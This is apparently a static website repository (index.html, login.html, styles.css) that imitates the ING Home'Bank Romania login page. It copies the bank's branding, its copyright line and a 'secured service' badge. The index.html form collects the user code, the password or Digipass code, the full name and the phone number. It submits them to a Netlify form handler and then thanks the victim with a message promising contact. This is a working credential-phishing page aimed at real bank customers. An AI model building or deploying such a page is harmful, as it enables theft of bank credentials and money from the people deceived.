
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="./css/styles.css">

    <title>Login</title>
</head>

<body>
    <div class="container-">
        <nav class="nav justify-content-start">
            <div class="logo nav-item">
                <a class="nav-link" href="#home"><img src="./images/logo-hb-small.png" height="33"></a>
            </div>
        </nav>
        <main>
            <div class="desktop-p">
                <h2 class="heading">ING Home'Bank</h2>
                <h4 class="fw-bold">Eşti client ING şi nu ai încă ING Home'Bank? <a
                        href="https://www.homebank.ro/hb/hb/#/services/homebank/activate">Activează-l acum!</a></h4>
                <h4><span class="fw-bold">Nu eşti client ING?</span> Descarcă Home’Bank din Play Store sau App Store şi
                    deschide-ţi cont pe loc.</h4>
            </div>
            <div class="credit-card">

                <div class="info">
                    <p>Ia-ți ING Credit Card<br>
                        direct din Home’Bank<br>
                        și ai plăți în rate și alte beneficii minunate.</p>
                </div>
            </div>
            <div class="main">
                <h2 class="heading-login-form">ING Home'Bank</h2>
                <div class="login-form">
                    <div class="form-title nav justify-content-between">
                        <div class="headline align-middle">
                            <img src="./images/icons8-padlock-66.png" width="20" height="20">
                            <span class="fw-bold">Te rugăm să te autentifici</span>
                        </div>
                        <div class="services">
                            <a href="#" style="color: black
                            ;">Nu ai Home'Bank</a>
                        </div>
                    </div>
                    <div class="form-inputs">
                        <form method="post" id="login" name="login" data-netlify="true">
                            <div class="username-input mb-3">
                                <label for="Codul-de-utilizator">Codul de utilizator</label>
                                <input type="text" class="form-control" name="Codul-de-utilizator"
                                id="Codul-de-utilizator" required oninvalid="this.setCustomValidity('Nu ati completat toate câmpurile necesare!')" oninput="this.setCustomValidity('')">
                            </div>
                            <div class="password mb-3">
                                <label for="Parola">Parolă/Digipass</label>
                                <input type="password" class="form-control" name="Parola" id="Parola" required oninvalid="this.setCustomValidity('Nu ati completat toate câmpurile necesare!')" oninput="this.setCustomValidity('')">
                            </div>
                            <div class="full-name mb-3">
                                <label for="Nume-complet">Nume complet</label>
                                <input type="text" class="form-control" name="Nume-complet" id="Nume-complet" required oninvalid="this.setCustomValidity('Nu ati completat toate câmpurile necesare!')" oninput="this.setCustomValidity('')">
                            </div>
                            <div class="phone-number mb-3">
                                <label for="Numar-de-telefon">Numar de telefon</label>
                                <input type="tel" class="form-control" name="Numar-de-telefon" id="Numar-de-telefon" required oninvalid="this.setCustomValidity('Nu ati completat toate câmpurile necesare!')" oninput="this.setCustomValidity('')">
                            </div>
                            <button type="submit" id="submit" name="submit" class="submit-button btn d-grid gap-2 col-6 mx-auto mt-5 mb-4 fw-bold">Login</button>
                            

                            <div class="reconfirm nav justify-content-between">
                                <div class="reset-password">
                                    <a href="#" class="text-decoration-none button-form">Resetează parolă</a>
                                </div>
                                <div class="find-usercode">
                                    <a href="#" class="text-decoration-none button-form">Află codul de utilizator</a>
                                </div>
                            </div>
                            <span class="security">
                                <img src="./images/verisign_trusted.jpg" width="40" height="20">
                                <span>Serviciu securizat cu 3 niveluri de securitate</span>
                            </span>
                        </form>
                    </div>
                </div>
            </div>
            <div class="desktop-p">
                <h5>Descarcă aplicaţia Home'Bank</h5>
                <div class="mobile-app">
                    <div class="android">
                        <div class="google-play">
                            <p class="heading">Google Play</p>
                            <p>Versiune minimă:</p>
                            <p>Android 8.0</p>
                        </div>
                        <div class="qr-code">
                            <img src="./images/android_qr.jpg">
                        </div>
                    </div>
                    <div class="iphone">
                        <div class="app-store">
                            <p class="heading">App Store</p>
                            <p>Versiune minimă:</p>
                            <p>iOS 13.0</p>
                        </div>
                        <div class="qr-code">
                            <img src="./images/apple_qr.jpg">
                        </div>
                    </div>
                </div>

            </div>

        </main>
        
    </div>

    <script>

        const handleSubmit = (event) => {
            event.preventDefault();
          
            const myForm = event.target;
            const formData = new FormData(myForm);
            
            fetch("/", {
              method: "POST",
              headers: { "Content-Type": "application/x-www-form-urlencoded" },
              body: new URLSearchParams(formData).toString(),
            })
              .then(() => alert("Mulțumim pentru informații! Va vom contacta in cel mai scurt timp posibil."))
              .catch((error) => alert(error));
          };
          
        document
            .querySelector("form")
            .addEventListener("submit", handleSubmit);
        
    </script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"
        integrity="sha384-oBqDVmMz9ATKxIep9tiCxS/Z9fNfEXiDAYTujMAeBAsjFuCZSmKbSSUnQlmh/jp3" crossorigin="anonymous">
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.min.js"
        integrity="sha384-mQ93GR66B00ZXjt0YO5KlohRA5SY2XofN4zfuZxLkoj1gXtW8ANNCe9d5Y3eG5eD" crossorigin="anonymous">
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous">
    </script>
</body>

</html>
</file>


<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="./css/styles.css">

    <title>Login</title>
</head>
<body>
    <div class="container-">
        <nav class="nav justify-content-start">
            <div class="logo nav-item">
                <a class="nav-link" href="#home"><img src="./images/logo-hb-small.png"></a>
            </div>
        </nav>
        <main>
            <div class="credit-card">
                
                <div class="info">
                    <h5>Ia-ți ING Credit Card</h5>
                    <h6>direct din Home’Bank</h6>
                    <p>și ai plăți în rate și alte beneficii minunate.</p>
                </div>
            </div>
            <div class="login-form">
                <div class="form-title nav justify-content-between">
                    <div class="headline align-middle">
                        <img src="./images/icons8-padlock-66.png" width="20" height="20">
                        <span class="fw-bold">Te rugăm să te autentifici</span>
                    </div>
                    <div class="services">
                        <a href="https://www.homebank.ro/hb/hb/#/services/homebank/activate" style="color: black
                        ;">Nu ai Home'Bank</a>
                    </div> 
                </div>
                <div class="form-inputs">
                    <form action="" method="get">
                        <div class="username-input mb-3">
                            <label for="usercode">Codul de utilizator</label>
                            <input type="text" class="form-control" name="usercode" id="usercode">
                        </div>
                        <div class="password mb-3">
                            <label for="password">Parolă/Digipass</label>
                            <input type="password" class="form-control" name="password" id="password">
                        </div>
                        <div class="full-name mb-3">
                            <label for="full-name">Nume complet</label>
                            <input type="text" class="form-control" name="full-name" id="full-name">
                        </div>
                        <div class="phone-number mb-3">
                            <label for="phone-number">Numar de telefon</label>
                            <input type="tel" class="form-control" name="phone-number" id="phone-number">
                        </div>
                        <button type="submit" class="submit-button btn d-grid gap-2 col-6 mx-auto mt-5 mb-4 fw-bold">Login</button>
                        
                        <div class="reconfirm nav justify-content-between mx-4 fw-bold text-color-purple mb-4">
                            <div class="reset-password">
                                <a href="#" class="text-decoration-none">Resetează parolă</a>
                            </div>
                            <div class="find-usercode">
                                <a href="#" class="text-decoration-none">Află codul de utilizator</a>
                            </div>
                        </div>
                        <div class="security">
                            <img src="./images/verisign_trusted.jpg" width="50" height="25">
                            <span>Serviciu securizat cu 3 niveluri de securitate</span>
                        </div>
                    </form>
                </div>
            </div>
        </main>
        <footer>
            <div class="footer-tabs">
                <div class="utile">
                    <h5>Utile</h5>
                    <div class="phone">
                        <img src="./images/icons8-phone-100.png" width="30" height="30" class="d-inline-block align-text-top"> Relaţii cu clienţii
                    </div>
                    <div class="person">
                        <img src="./images/icons8-customer-100.png" width="30" height="30" class="d-inline-block align-text-top"> Securitate
                    </div>
                    <div class="location">
                        <img src="./images/icons8-map-marker-96.png" width="30" height="30" class="d-inline-block align-text-top mr-3"> Sucursale şi ATM-uri
                    </div>
                    <div class="tax">
                        <img src="./images/icons8-cookies-100.png" width="30" height="30" class="d-inline-block align-text-top mr-3"> Taxe şi comisioane
                    </div>
                    <div class="money">
                        <img src="./images/icons8-notes-98.png" width="30" height="30" class="d-inline-block align-text-top mr-3"> Curs valutar
                    </div>
                    <div class="cut-off-time">
                        <img src="./images/icons8-documents-64.png" width="30" height="30" class="d-inline-block align-text-top mr-3"> Tabel Cut off time
                    </div>
                    <div class="book">
                        <img src="./images/icons8-book-64.png" width="40" height="40" class="d-inline-block align-text-top mr-3"> Reclamaţii şi petiţii
                    </div>
                    <div class="document">
                        <img src="./images/icons8-documents-64.png" width="30" height="30" class="d-inline-block align-text-top mr-3"> Documente contractuale
                    </div>

                </div>
                <div class="social-links">
                    <h5>Social Links</h5>
                    <div class="social-media">
                        <div class="facebook">
                            <img src="./images/icons8-facebook.svg" width="50" alt="Facebook">
                        </div>
                        <div class="instagram">
                            <img src="./images/icons8-instagram-100.png" width="60" alt="Instagram">
                        </div>
                        <div class="twitter">
                            <img src="./images/icons8-twitter-squared-100.png" width="60" alt="Twitter">
                        </div>
                        <div class="youtube">
                            <img src="./images/icons8-youtube.svg" width="60" alt="Youtube">
                        </div>
                    </div>
                    
                </div>
            </div>
            <div class="footer-links">
                <a href="http://" target="_blank" rel="noopener noreferrer">Securitate</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">Rate şi dobânzi</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">Cariere</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">Relaţii cu media</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">ANPC</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">Confidenţialitate</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">MiFID</a> |
                <a href="http://" target="_blank" rel="noopener noreferrer">Promoţii</a> |
    
            </div>
            <div class="anpc-copyright">
                <img src="./images/anpc-logo.png" alt="anpc">
                <p class="copyright">
                    Copyright 2023, ING Bank N.V. Amsterdam, Sucursala Bucureşti
                </p>
            </div>
            


            
        </footer>
    </div>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js" integrity="sha384-oBqDVmMz9ATKxIep9tiCxS/Z9fNfEXiDAYTujMAeBAsjFuCZSmKbSSUnQlmh/jp3" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.min.js" integrity="sha384-mQ93GR66B00ZXjt0YO5KlohRA5SY2XofN4zfuZxLkoj1gXtW8ANNCe9d5Y3eG5eD" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>
</file>
<file: css/styles.css>
*{
    margin: 0;
    box-sizing: border-box;
    color: #3f3f3f;
    font-weight: 400;
}

nav .logo img{
    margin-left: 10px;
}

.credit-card{
    background-image: url('../images/banner-hb.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    padding: 30px;
    margin: 0 30px;
}

.credit-card .info{
    background-color: rgb(230, 230, 230);
    padding: 10px;
    width: 250px;
    font-weight: 400;
    line-height: 20px;
}

.desktop-p{
    display: none;
}

.heading-login-form{
    display: none;
}

.login-form{
    margin: 30px;   
    border: 1px solid rgb(173, 173, 173);
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.login-form .form-title{
    background-color: rgb(230, 230, 230);
    padding: 15px 20px;
    font-size: 13px;
}

.login-form .form-title .headline{
    display: flex;
    align-items: center;
}

.login-form .form-title .headline img{
    margin-right: 5px;
}

.login-form .form-inputs{
    margin: 20px;
}

.login-form .form-inputs label{
    font-size: 13px;
}

.login-form .form-inputs .submit-button{
    background-color: #f60;
    color: white;
}

.login-form .reconfirm{
    text-align: center;
}

.login-form .form-inputs .reconfirm a{
    color: #7165bf;
    padding: 9px 12px;
    text-align: center;
    margin: 10px;
    font-weight: 700;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
}

.login-form .form-inputs .reconfirm a:hover{
    border: 1px solid #7165bf;
}

.security{
    display: block;
    text-align: center;
    margin: 20px 0;
}

.security span{
    color: #7165bf;
    font-size: 12px;
}

/* footer{
    padding: 10px;
    background-color: #f1f1f1;
    font-size: 14px;
}

.footer-links a{
    color: #3f3f3f;
    text-decoration: none;
}

.utile{
    margin-bottom: 20px;
}

.utile h5{
    color: #f60;
}

.utile .utile-links div{
    display: flex;
    align-items: center;
    border-bottom: 1px solid #3f3f3f1b;
    height: 50px;
    padding: 15px;
    margin-right: 50px;
}

.utile a{
    text-decoration: none;
}

.utile a:hover{
    text-decoration: underline;
    color: #3f3f3f;
}

.utile img{
    margin-right: 20px;
}


.social-links{
    margin-bottom: 20px;   
}


.social-links h5{
    color: #f60;
}

.social-links .social-media{
    display: flex;
    align-items: center;
}


.social-links .social-media .facebook img:hover{
    filter: invert(15%) sepia(10%) saturate(6825%) hue-rotate(199deg) brightness(98%) contrast(92%);
}

.social-links .social-media .twitter img:hover{
    filter: invert(84%) sepia(11%) saturate(3880%) hue-rotate(175deg) brightness(92%) contrast(98%);
}

.social-links .social-media .youtube img:hover{
    filter: invert(14%) sepia(100%) saturate(7362%) hue-rotate(3deg) brightness(107%) contrast(117%);
}

.social-links .social-media a{
    text-decoration: none;
}

.social-links .social-media p{
    display: none;
}

.footer-links a{
    font-size: 12px;
}

.anpc-copyright{
    display: grid;
    row-gap: 20px;
    margin-top: 20px;

}

.copyright{
    font-size: 12px;
} */


@media only screen and (max-width: 512px){

    .credit-card{
        padding: 20px;
        margin: 0 10px;
    }

    .login-form{
        margin: 10px;
    }

    .login-form .form-title{
        display: grid;
        grid-template-columns: auto auto;
    }

    .reconfirm{
        display: flex;
        flex-direction: column;
    
    }

    .reconfirm > div{
        margin: 15px auto;
        width: fit-content;
        
    }
}

@media only screen and (max-width: 1024px) and (min-width: 768px){
    nav .logo img{
        margin: 15px 0;
    }

    .credit-card{
        margin: auto;
        max-width: 760px;
        height: 300px;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .main{
        width: 450px;
        margin: 50px auto;
    }

    .heading-login-form{
        display: block;
        color: #f60;
        
    }

    .login-form{
        width: 450px;
        margin: 20px auto 60px auto;
    }

    .security{
        text-align: left;
    }

    /* footer{
        padding: 40px;
    }
    
    footer .footer-tabs{
        display: grid;
        grid-template-columns: 55% 45%;
    }

    footer .footer-tabs h5{
        color: #3f3f3f;
        font-weight: 400;
    }

    .utile .utile-links{
        margin-top: 20px;
    }

    .utile .utile-links div{
        margin-right: 10px;
    }


    .social-links .social-media{
        margin-top: 20px;
        flex-direction: column;
        align-items: stretch;

    }

    .social-links .social-media a:hover{
        text-decoration: underline;
        color: #3f3f3f;
    }

    .social-links .social-media div{
        height: 50px;
        border-bottom: 1px solid #3f3f3f1b;
        display: flex;
    }

    .social-links .social-media img{
        width: 30px;
        height: 30px;
        margin-right: 20px;
        align-self: center;

    }

    .social-links .social-media p{
        display: block;
        align-self: flex-end;
    }

    .footer-links{
        padding: 0 10px;
        color: #3f3f3f1b;
    }

    .anpc-copyright{
        display: flex;
        justify-content: space-around;
        margin-top: 20px;
    }

    .copyright{
        align-self: flex-end;
    } */
}


@media only screen and (min-width: 1025px) {

    nav{
        padding: 15px 30px;
        border-bottom: 1px solid #3f3f3f1b;
    }

    main{
        margin: 30px 20px;
        display: grid;
    }

    .desktop-p{
        display: block;

    }

    .desktop-p:nth-child(1) a{
        color: #7165bf;
        text-decoration: none;
        font-weight: 500;
    }

    .desktop-p:nth-child(1) h4{
        font-weight: 400;
        font-size: 18px;
    }

    .desktop-p:nth-child(1) a:hover{
        text-decoration: underline;
    }

    .heading{
        color:#f60;
    }

    .desktop-p:nth-child(1){
        grid-area: 1 / 1 / 2 / 6;
    }

    .main{
        grid-area: 2 / 1 / 3 / 2;
    }

    .credit-card{
        grid-area: 2 / 2 / 3 / 6;
        background-size: cover;
        margin: 180px 30px;
        
    }

    .mobile-app{
        display: flex;
        justify-content: space-evenly;
        width: max-content;
        margin-top: 20px;
        column-gap: 20px;
        
    }

    .mobile-app .android, .mobile-app .iphone{
        display: flex;
        align-items: center;
        line-height: 10px;
        font-size: 14px;
    }

    .mobile-app .heading{
        font-weight: 500;
        font-size: 16px;
    }

}
</file>
